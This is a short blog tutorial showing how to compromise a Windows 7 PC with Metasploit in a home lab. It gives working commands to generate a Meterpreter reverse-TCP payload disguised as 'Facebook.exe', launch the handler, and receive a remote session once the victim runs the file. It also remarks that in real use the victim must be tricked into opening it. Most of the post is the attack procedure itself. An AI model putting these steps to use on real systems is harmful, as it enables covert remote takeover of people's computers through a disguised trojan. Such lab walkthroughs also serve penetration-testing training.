So I'm going to take some time to show you how to exploit a Windows 7 machine using Metasploit. Please note that this is just a simple demonstration and as such, my victim PC has Windows Firewall disabled and no Anti Virus in place. Both of these measures would easily prevent this exploit from taking place. I am also assuming that you've already got network connectivity between the victim and the hacker. Here are the details of my setup:

To get started, we're going to open up a terminal in Back Track and navigate to the Metasploit directory. The command to do this is cd /opt/framework/msf3

Next we're going to create our payload and export it into an .exe file that we will use to make the connection between the hacker and victim. The command to create the payload is ./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.72.130 LPORT=4444 x > /root/Desktop/Facebook.exe

This command will create the file called Facebook.exe and place it on the Desktop of our Back Track VM. In a real life scenario at this point you'd have to figure out a way to get that file onto the victim's PC and get them to run it. However in this case I'm just going to drag the file out of my virtual machine and onto the desktop of my host machine (DO NOT RUN Facebook.exe YET!) You should be at this point now:  So now the setup phase is done - we've created our payload, figured out a way to get the file onto the victim's computer and now we are ready for the actual exploit to take place.

At this point you're going to use the command ./msfconsole to launch Metasploit. This may take a while to load especially if it's your first time launching the program. After Metasploit launches you should see a screen similar to this:  Now if you type the command exploit and press enter, Metasploit will launch the payload handler. What this does is opens up a connection to our hacker machine on port 4444, and awaits a connection from the victim's PC (which is created when they open the Facebook.exe file).

So at this point your screen should look like this:  Now the fun begins...if you now double-click on the Facebook.exe file we copied to the Windows 7 victim PC, the payload handler in Metasploit will receive the connection and connect you to the victim PC. You should see something like this:  So that's pretty much it...this is just one of the many ways to exploit a machine using Metasploit. Let me know if you have any questions or commentss
Posted by b.rad at 13:51